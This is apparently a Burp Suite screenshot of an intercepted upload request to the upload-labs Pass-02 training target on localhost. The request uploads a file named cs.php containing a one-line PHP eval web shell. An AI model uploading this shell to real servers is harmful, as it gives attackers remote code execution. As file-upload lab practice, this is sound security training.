 Burp Suite Professional v2.1.07 - Temporary Project - swzaq
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------769139926818
Content-Length: 331
-----------------------------769139926818
Content-Disposition: form-data; name="upload_file"; filename="cs.php"
Content-Type: application/octet-stream
<?php eval(@$_POST['a']); ?>
-----------------------------769139926818
Content-Disposition: form-data; name="submit"
□□□
-----------------------------769139926818--